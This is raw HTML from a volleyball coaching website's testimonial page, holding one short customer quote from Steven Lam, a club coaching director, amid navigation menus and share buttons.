href='https://www.volleyball1on1.com/st-johns-volleyball-club-at-nocatee-fields-in-ponte-vedra-florida-with-volleyball1on1-and-andor-gyulai/' data-level='2'><span class="menu-item-text"><span class="menu-text">Nocatee &#8211; Youth Volleyball Club</span><span class="subtitle-text">Nocatee Fields Location – Ponte Vedra (FL)</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439830 depth-1"><a href='https://www.volleyball1on1.com/st-johns-volleyball-club-at-fruit-cove-julington-creek-plantation-fields-location/' data-level='2'><span class="menu-item-text"><span class="menu-text">Fruit Cove &#8211; Youth Volleyball Classes</span><span class="subtitle-text">Fruit Cove Fields Location – Fruit Cove (Fl)</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448712 depth-1"><a href='https://www.volleyball1on1.com/high-school-beach-volleyball-in-nocatee-ponte-vedra-fl-st-johns-volleyball-club/' data-level='2'><span class="menu-item-text"><span class="menu-text">High School Beach Volleyball in Nocatee &#038; Ponte Vedra, FL | St. Johns Volleyball Club</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-439738 depth-1"><a href='https://www.volleyball1on1.com/st-johns-volleyball-online-waiver-and-parent-consent-form-navigation/' data-level='2'><span class="menu-item-text"><span class="menu-text">St. Johns Online Waiver And Parent Consent Form</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-427186 has-children depth-1"><a data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">In The Media</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-448443 first depth-2"><a href='https://pontevedrarecorder.com/stories/volleyball-u-13-team-showcases-talent-at-nationals,132794' data-level='3'><span class="menu-item-text"><span class="menu-text">SJVC U13- AAU Nationals 2025</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-448374 depth-2"><a href='https://pontevedrarecorder.com/stories/new-beach-volleyball-courts-set-to-open-in-nocatee,128253' data-level='3'><span class="menu-item-text"><span class="menu-text">New Beach Courts &#8211; Andor</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-443605 depth-2"><a href='https://pontevedrarecorder.com/stories/father-son-team-wins-beach-volleyball-tournament,71042' data-level='3'><span class="menu-item-text"><span class="menu-text">Father-Son Team Wins Beach Volleyball Tournament</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-427184 depth-2"><a href='https://pontevedrarecorder.com/stories/olympic-gold-medalist-visits-young-volleyball-players,17545' data-level='3'><span class="menu-item-text"><span class="menu-text">Media &#8211; Olympic Gold Medalist Visit</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-427185 depth-2"><a href='https://pontevedrarecorder.com/stories/local-teens-win-florida-volleyball-tournament,18681?' data-level='3'><span class="menu-item-text"><span class="menu-text">Media &#8211; Local Teens Win</span><span class="subtitle-text">Recent Newspaper Articles</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-428038 depth-1"><a href='https://www.volleyball1on1.com/testimonials-for-st-johns-volleyball-club/' data-level='2'><span class="menu-item-text"><span class="menu-text">Testimonials</span><span class="subtitle-text">Read Our Client Reviews</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-428058 depth-1"><a href='https://www.volleyball1on1.com/were-hiring-st-johns-volleyball-club/' data-level='2'><span class="menu-item-text"><span class="menu-text">We’re Hiring – St. Johns Volleyball Club</span></span></a></li> </ul></li> <li class="schedule-product menu-item menu-item-type-custom menu-item-object-custom menu-item-425006 depth-0"><a href='https://www.volleyball1on1.com/product/coach/' data-level='1'><span class="menu-item-text"><span class="menu-text">SCHEDULE A CALL with ANDOR</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-423058 last has-children depth-0"><a href='https://www.volleyball1on1.com/volleyball-camps/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">VOLLEYBALL CAMPS ˅</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446920 first depth-1"><a href='https://www.volleyball1on1.com/volleyball-summer-camp-nocatee-fields-in-ponte-vedra-florida-with-st-johns-volleyball-club/' data-level='2'><span class="menu-item-text"><span class="menu-text">SJVC Volleyball Summer Camps</span><span class="subtitle-text">Nocatee / Ponte Vedra, FL | SJVC Summer 2025</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-447351 depth-1"><a href='https://www.volleyball1on1.com/sjvc-high-school-beach-volleyball-camps-ponte-vedra-fl/' data-level='2'><span class="menu-item-text"><span class="menu-text">SJVC H.S. Beach Volleyball Camps</span><span class="subtitle-text">Nocatee / Ponte Vedra, FL | SJVC Summer 2025</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-423102 depth-1"><a href='https://www.volleyball1on1.com/volleyball1on1-volleyball-fundraising-camps-for-high-school-and-club/#!/custom-fundraising-pricing-table-section' data-level='2'><span class="menu-item-text"><span class="menu-text">Satellite High School Camps</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-423060 depth-1"><a href='https://www.volleyball1on1.com/volleyball1on1-volleyball-fundraising-camps-for-high-school-and-club/' data-level='2'><span class="menu-item-text"><span class="menu-text">Fundraising Camps</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-423061 depth-1"><a href='https://www.volleyball1on1.com/volleyball1on1-coaches-clinics-volleyball-coaches-camp-and-volleyball-staff-education-training/' data-level='2'><span class="menu-item-text"><span class="menu-text">In Your Gym Coaches Clinic</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-423062 depth-1"><a href='https://www.volleyball1on1.com/volleyball1on1-franchise-like-superior-coaching-systems-license-renewal/' data-level='2'><span class="menu-item-text"><span class="menu-text">License Renewal</span></span></a></li> </ul></li> </ul>
		<div class="mini-widgets"></div>
	</header>

</div><div role="navigation" aria-label="Main Menu" class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon" aria-label="Close" role="button" tabindex="0"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-423055 first has-children depth-0"><a href='https://www.volleyball1on1.com/make-your-job-more-rewarding-fun-and-easier-by-leveraging-a-franchise-like-coaching-system/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">HELP ME WITH ˅</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-423114 first depth-1"><a href='https://www.volleyball1on1.com/make-your-job-more-rewarding-fun-and-easier-by-leveraging-a-franchise-like-coaching-system/' data-level='2'><span class="menu-item-text"><span class="menu-text">My High School Program</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-423054 depth-1"><a href='https://www.volleyball1on1.com/volleyball1on1-campground-volleyball-camps-including-satellite-camps-digital-camps-fundraising-camps-skills-camps-team-camps-high-school-club-camps-beach-camps-and-coaches-camps/' data-level='2'><span class="menu-item-text"><span class="menu-text">My Youth Club</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-423056 depth-1"><a href='https://www.volleyball1on1.com/volleyball1on1-franchise-like-superior-coaching-systems-for-high-school-volleyball-and-youth-club/' data-level='2'><span class="menu-item-text"><span class="menu-text">My Coaching Systems</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-423057 depth-1"><a href='https://www.volleyball1on1.com/volleyball1on1-unique-proprietary-coaching-tools-for-high-school-varsity-and-club-volleyball-coaching/' data-level='2'><span class="menu-item-text"><span class="menu-text">My Coaching Tools</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-423101 depth-1"><a href='https://www.volleyball1on1.com/its-bigger-than-volleyball-teaching-personal-development-and-career-skills-through-volleyball/' data-level='2'><span class="menu-item-text"><span class="menu-text">It’s Bigger Than Volleyball ®</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-409471 has-children depth-0"><a href='https://www.volleyball1on1.com/about-volleyball1on1-the-first-instructional-volleyball-coaching-website-in-the-world/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">ABOUT ˅</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-423063 first depth-1"><a href='https://www.volleyball1on1.com/about-andor-gyulai-co-founder-of-volleyball1on1/' data-level='2'><span class="menu-item-text"><span class="menu-text">About Andor Gyulai</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-423064 depth-1"><a href='https://www.volleyball1on1.com/about-vanessa-summers-co-founder-of-volleyball1on1/' data-level='2'><span class="menu-item-text"><span class="menu-text">About Vanessa Summers</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-423103 depth-1"><a href='https://www.volleyball1on1.com/about-volleyball1on1-the-first-instructional-volleyball-coaching-website-in-the-world/' data-level='2'><span class="menu-item-text"><span class="menu-text">About Volleyball1on1</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-405406 has-children depth-0"><a href='https://www.volleyball1on1.com/volleyball1on1-content-library-by-instructor/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">VIDEO LIBRARY STORE ˅</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419627 first depth-1"><a href='https://www.volleyball1on1.com/sign-up/' data-level='2'><span class="menu-item-text"><span class="menu-text">Membership</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405408 depth-1"><a href='https://www.volleyball1on1.com/volleyball1on1-content-library-by-instructor/' data-level='2'><span class="menu-item-text"><span class="menu-text">Video By Instructor</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405407 depth-1"><a href='https://www.volleyball1on1.com/volleyball1on1-content-library-by-volleyball-skills/' data-level='2'><span class="menu-item-text"><span class="menu-text">By Volleyball Skill</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406629 depth-1"><a href='https://www.volleyball1on1.com/volleyball1on1-beach-volleyball-library/' data-level='2'><span class="menu-item-text"><span class="menu-text">Beach Volleyball Library</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406644 depth-1"><a href='https://www.volleyball1on1.com/volleyball1on1-volleyball-drills-library/' data-level='2'><span class="menu-item-text"><span class="menu-text">By Volleyball Drills</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400845 depth-1"><a href='https://www.volleyball1on1.com/volleyball-practice-plans/' data-level='2'><span class="menu-item-text"><span class="menu-text">Practice Plans</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400848 depth-1"><a href='https://www.volleyball1on1.com/volleyball-drills/workout-conditioning-training-drills/' data-level='2'><span class="menu-item-text"><span class="menu-text">Workout and Training</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-400884 depth-1"><a href='https://www.volleyball1on1.com/volleyball1on1-blog/' data-level='2'><span class="menu-item-text"><span class="menu-text">Blog</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-426373 has-children depth-0"><a href='https://www.volleyball1on1.com/st-johns-volleyball-club-in-st-johns-county-florida-with-volleyball1on1-and-andor-gyulai/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">ST JOHN&#8217;S VOLLEYBALL CLUB</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-424898 first depth-1"><a href='https://www.volleyball1on1.com/st-johns-volleyball-club-at-nocatee-fields-in-ponte-vedra-florida-with-volleyball1on1-and-andor-gyulai/' data-level='2'><span class="menu-item-text"><span class="menu-text">Nocatee &#8211; Youth Volleyball Club</span><span class="subtitle-text">Nocatee Fields Location – Ponte Vedra (FL)</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439830 depth-1"><a href='https://www.volleyball1on1.com/st-johns-volleyball-club-at-fruit-cove-julington-creek-plantation-fields-location/' data-level='2'><span class="menu-item-text"><span class="menu-text">Fruit Cove &#8211; Youth Volleyball Classes</span><span class="subtitle-text">Fruit Cove Fields Location – Fruit Cove (Fl)</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448712 depth-1"><a href='https://www.volleyball1on1.com/high-school-beach-volleyball-in-nocatee-ponte-vedra-fl-st-johns-volleyball-club/' data-level='2'><span class="menu-item-text"><span class="menu-text">High School Beach Volleyball in Nocatee &#038; Ponte Vedra, FL | St. Johns Volleyball Club</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-439738 depth-1"><a href='https://www.volleyball1on1.com/st-johns-volleyball-online-waiver-and-parent-consent-form-navigation/' data-level='2'><span class="menu-item-text"><span class="menu-text">St. Johns Online Waiver And Parent Consent Form</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-427186 has-children depth-1"><a data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">In The Media</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-448443 first depth-2"><a href='https://pontevedrarecorder.com/stories/volleyball-u-13-team-showcases-talent-at-nationals,132794' data-level='3'><span class="menu-item-text"><span class="menu-text">SJVC U13- AAU Nationals 2025</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-448374 depth-2"><a href='https://pontevedrarecorder.com/stories/new-beach-volleyball-courts-set-to-open-in-nocatee,128253' data-level='3'><span class="menu-item-text"><span class="menu-text">New Beach Courts &#8211; Andor</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-443605 depth-2"><a href='https://pontevedrarecorder.com/stories/father-son-team-wins-beach-volleyball-tournament,71042' data-level='3'><span class="menu-item-text"><span class="menu-text">Father-Son Team Wins Beach Volleyball Tournament</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-427184 depth-2"><a href='https://pontevedrarecorder.com/stories/olympic-gold-medalist-visits-young-volleyball-players,17545' data-level='3'><span class="menu-item-text"><span class="menu-text">Media &#8211; Olympic Gold Medalist Visit</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-427185 depth-2"><a href='https://pontevedrarecorder.com/stories/local-teens-win-florida-volleyball-tournament,18681?' data-level='3'><span class="menu-item-text"><span class="menu-text">Media &#8211; Local Teens Win</span><span class="subtitle-text">Recent Newspaper Articles</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-428038 depth-1"><a href='https://www.volleyball1on1.com/testimonials-for-st-johns-volleyball-club/' data-level='2'><span class="menu-item-text"><span class="menu-text">Testimonials</span><span class="subtitle-text">Read Our Client Reviews</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-428058 depth-1"><a href='https://www.volleyball1on1.com/were-hiring-st-johns-volleyball-club/' data-level='2'><span class="menu-item-text"><span class="menu-text">We’re Hiring – St. Johns Volleyball Club</span></span></a></li> </ul></li> <li class="schedule-product menu-item menu-item-type-custom menu-item-object-custom menu-item-425006 depth-0"><a href='https://www.volleyball1on1.com/product/coach/' data-level='1'><span class="menu-item-text"><span class="menu-text">SCHEDULE A CALL with ANDOR</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-423058 last has-children depth-0"><a href='https://www.volleyball1on1.com/volleyball-camps/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">VOLLEYBALL CAMPS ˅</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446920 first depth-1"><a href='https://www.volleyball1on1.com/volleyball-summer-camp-nocatee-fields-in-ponte-vedra-florida-with-st-johns-volleyball-club/' data-level='2'><span class="menu-item-text"><span class="menu-text">SJVC Volleyball Summer Camps</span><span class="subtitle-text">Nocatee / Ponte Vedra, FL | SJVC Summer 2025</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-447351 depth-1"><a href='https://www.volleyball1on1.com/sjvc-high-school-beach-volleyball-camps-ponte-vedra-fl/' data-level='2'><span class="menu-item-text"><span class="menu-text">SJVC H.S. Beach Volleyball Camps</span><span class="subtitle-text">Nocatee / Ponte Vedra, FL | SJVC Summer 2025</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-423102 depth-1"><a href='https://www.volleyball1on1.com/volleyball1on1-volleyball-fundraising-camps-for-high-school-and-club/#!/custom-fundraising-pricing-table-section' data-level='2'><span class="menu-item-text"><span class="menu-text">Satellite High School Camps</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-423060 depth-1"><a href='https://www.volleyball1on1.com/volleyball1on1-volleyball-fundraising-camps-for-high-school-and-club/' data-level='2'><span class="menu-item-text"><span class="menu-text">Fundraising Camps</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-423061 depth-1"><a href='https://www.volleyball1on1.com/volleyball1on1-coaches-clinics-volleyball-coaches-camp-and-volleyball-staff-education-training/' data-level='2'><span class="menu-item-text"><span class="menu-text">In Your Gym Coaches Clinic</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-423062 depth-1"><a href='https://www.volleyball1on1.com/volleyball1on1-franchise-like-superior-coaching-systems-license-renewal/' data-level='2'><span class="menu-item-text"><span class="menu-text">License Renewal</span></span></a></li> </ul></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>


		<div class="page-title title-center solid-bg breadcrumbs-mobile-off page-title-responsive-enabled">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">Steven Lam</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.volleyball1on1.com/" title="Home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.volleyball1on1.com/testimonials-archive/" title="Testimonial"><span itemprop="name">Testimonial</span></a><meta itemprop="position" content="2" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Steven Lam</span><meta itemprop="position" content="3" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-none sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
<article id="post-29727" class="single-postlike post-29727 testimonials-widget type-testimonials-widget status-publish has-post-thumbnail category-coach-testimonials category-testimonials description-off">

	<div class="post-thumbnail"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20200%20100&#39;%2F%3E" data-src="https://www.volleyball1on1.com/wp-content/uploads/Steven-Lam-e1384901145302-200x100.jpg" data-srcset="https://www.volleyball1on1.com/wp-content/uploads/Steven-Lam-e1384901145302-200x100.jpg 200w" loading="eager" style="--ratio: 200 / 100" sizes="(max-width: 200px) 100vw, 200px" width="200" height="100"  title="Steven Lam" alt="" /></div><div class="entry-content"><p>Great job on the site. I&#8217;ve coached now for 14 years and have had my eyes opened, almost revelation type stuff. I have been on your site for about 6 hrs a day and can&#8217;t get enough. Great work.</p>
<span class="cp-load-after-post"></span><div class="testimonials-widget-testimonial single post-29727 testimonials-widget type-testimonials-widget status-publish has-post-thumbnail category-coach-testimonials category-testimonials description-off" style="">
<!-- testimonials-widget-testimonials:29727: -->
<span class="image"><img decoding="async" width="150" height="150" src="//www.volleyball1on1.com/wp-content/uploads/Steven-Lam-e1384901145302-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="//www.volleyball1on1.com/wp-content/uploads/Steven-Lam-e1384901145302-150x150.jpg 150w, //www.volleyball1on1.com/wp-content/uploads/Steven-Lam-e1384901145302-200x200.jpg 200w" sizes="(max-width: 150px) 100vw, 150px" /></span>
	<div class="credit"><span class="author">Steven Lam</span><span class="join-title"></span><span class="job-title">Coaching Director for ASA Club Max</span></div>
	</div>
</div><div class="single-share-box">
	<div class="share-link-description"><span class="share-link-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M11,2.5C11,1.1,12.1,0,13.5,0S16,1.1,16,2.5C16,3.9,14.9,5,13.5,5c-0.7,0-1.4-0.3-1.9-0.9L4.9,7.2c0.2,0.5,0.2,1,0,1.5l6.7,3.1c0.9-1,2.5-1.2,3.5-0.3s1.2,2.5,0.3,3.5s-2.5,1.2-3.5,0.3c-0.8-0.7-1.1-1.7-0.8-2.6L4.4,9.6c-0.9,1-2.5,1.2-3.5,0.3s-1.2-2.5-0.3-3.5s2.5-1.2,3.5-0.3c0.1,0.1,0.2,0.2,0.3,0.3l6.7-3.1C11,3,11,2.8,11,2.5z"/></svg></span>Share this post</div>
	<div class="share-buttons">
		<a class="facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.volleyball1on1.com%2Ftestimonial%2Fsteven-lam%2F&#038;t=Steven+Lam" title="Facebook" target="_blank" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-facebook" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z"/></svg><span class="soc-font-icon"></span><span class="social-text">Share on Facebook</span><span class="screen-reader-text">Share on Facebook</span></a>
<a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fwww.volleyball1on1.com%2Ftestimonial%2Fsteven-lam%2F&#038;text=Steven+Lam" title="X" target="_blank" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 512 512" fill="currentColor"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg><span class="soc-font-icon"></span><span class="social-text">Share on X</span><span class="screen-reader-text">Share on X</span></a>
<a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank"  data-pin-config="above" data-pin-do="buttonBookmark"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-pinterest" viewBox="0 0 16 16"><path d="M8 0a8 8 0 0 0-2.915 15.452c-.07-.633-.134-1.606.027-2.297.146-.625.938-3.977.938-3.977s-.239-.479-.239-1.187c0-1.113.645-1.943 1.448-1.943.682 0 1.012.512 1.012 1.127 0 .686-.437 1.712-.663 2.663-.188.796.4 1.446 1.185 1.446 1.422 0 2.515-1.5 2.515-3.664 0-1.915-1.377-3.254-3.342-3.254-2.276 0-3.612 1.707-3.612 3.471 0 .688.265 1.425.595 1.826a.24.24 0 0 1 .056.23c-.061.252-.196.796-.222.907-.035.146-.116.177-.268.107-1-.465-1.624-1.926-1.624-3.1 0-2.523 1.834-4.84 5.286-4.84 2.775 0 4.932 1.977 4.932 4.62 0 2.757-1.739 4.976-4.151 4.976-.811 0-1.573-.421-1.834-.919l-.498 1.902c-.181.695-.669 1.566-.995 2.097A8 8 0 1 0 8 0z"/></svg><span class="soc-font-icon"></span><span class="social-text">Pin it</span><span class="screen-reader-text">Share on Pinterest</span></a>
<a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.volleyball1on1.com%2Ftestimonial%2Fsteven-lam%2F&#038;title=Steven%20Lam&#038;summary=&#038;source=VOLLEYBALL%201%20ON%201" title="LinkedIn" target="_blank" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-linkedin" viewBox="0 0 16 16"><path d="M0 1.146C0 .513.526 0 1.175 0h13.65C15.474 0 16 .513 16 1.146v13.708c0 .633-.526 1.146-1.175 1.146H1.175C.526 16 0 15.487 0 14.854V1.146zm4.943 12.248V6.169H2.542v7.225h2.401zm-1.2-8.212c.837 0 1.358-.554 1.358-1.248-.015-.709-.52-1.248-1.342-1.248-.822 0-1.359.54-1.359 1.248 0 .694.521 1.248 1.327 1.248h.016zm4.908 8.212V9.359c0-.216.016-.432.08-.586.173-.431.568-.878 1.232-.878.869 0 1.216.662 1.216 1.634v3.865h2.401V9.25c0-2.22-1.184-3.252-2.764-3.252-1.274 0-1.845.7-2.165 1.193v.025h-.016a5.54 5.54 0 0 1 .016-.025V6.169h-2.4c.03.678 0 7.225 0 7.225h2.4z"/></svg><span class="soc-font-icon"></span><span class="social-text">Share on LinkedIn</span><span class="screen-reader-text">Share on LinkedIn</span></a>
	</div>
</div>

</article>

			</div><!-- #content -->

			
			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg"  role="contentinfo">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="nav_menu-4" class="widget widget_nav_menu wf-cell wf-1-4"><div class="widget-title">Volleyball1on1 High School Summer Camps</div><div class="menu-footer-area-1-hs-camps-container"><ul id="menu-footer-area-1-hs-camps" class="menu"><li id="menu-item-423071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-423071"><a href="https://www.volleyball1on1.com/volleyball1on1-digital-volleyball-camps-for-high-school-and-club/">Digital Volleyball Camp ™</a></li>
<li id="menu-item-423070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-423070"><a href="https://www.volleyball1on1.com/volleyball1on1-volleyball-fundraising-camps-for-high-school-and-club/">Fundraising Camps</a></li>
<li id="menu-item-423069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-423069"><a href="https://www.volleyball1on1.com/volleyball1on1-volleyball-fundraising-camps-for-high-school-and-club/#!/custom-fundraising-pricing-table-section">Satellite High School Camps</a></li>
</ul></div></section><section id="nav_menu-5" class="widget widget_nav_menu wf-cell wf-1-4"><div class="widget-title">Content Library</div><div class="menu-footer-content-library-container"><ul id="menu-footer-content-library" class="menu"><li id="menu-item-412927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-412927"><a href="https://www.volleyball1on1.com/volleyball/">Volleyball1on1 Post</a></li>
<li id="menu-item-412933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-412933"><a href="https://www.volleyball1on1.com/beach-volleyball/">Beach Volleyball</a></li>
<li id="menu-item-412931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-412931"><a href="https://www.volleyball1on1.com/volleyball-coaching/">Volleyball Coaching</a></li>
<li id="menu-item-412932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-412932"><a href="https://www.volleyball1on1.com/volleyball-skills/">Volleyball Skills</a></li>
<li id="menu-item-412934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-412934"><a href="https://www.volleyball1on1.com/volleyball-drills/">Volleyball Drills</a></li>
<li id="menu-item-412935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-412935"><a href="https://www.volleyball1on1.com/volleyball-training/workouts/">Volleyball Workouts</a></li>
</ul></div></section><section id="nav_menu-2" class="widget widget_nav_menu wf-cell wf-1-4"><div class="widget-title">Navigation</div><div class="menu-footer-area-3-links-container"><ul id="menu-footer-area-3-links" class="menu"><li id="menu-item-401025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401025"><a href="https://www.volleyball1on1.com/volleyball-terms/">Volleyball Terms</a></li>
<li id="menu-item-401023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401023"><a href="https://www.volleyball1on1.com/volleyball-history/">Volleyball History</a></li>
<li id="menu-item-401024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401024"><a href="https://www.volleyball1on1.com/volleyball-information-resources-and-encyclopedia/">Information and Encyclopedia</a></li>
</ul></div></section><section id="nav_menu-3" class="widget widget_nav_menu wf-cell wf-1-4"><div class="menu-footer-area-4-links-container"><ul id="menu-footer-area-4-links" class="menu"><li id="menu-item-400896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400896"><a href="https://www.volleyball1on1.com/contact-us/">Contact Us</a></li>
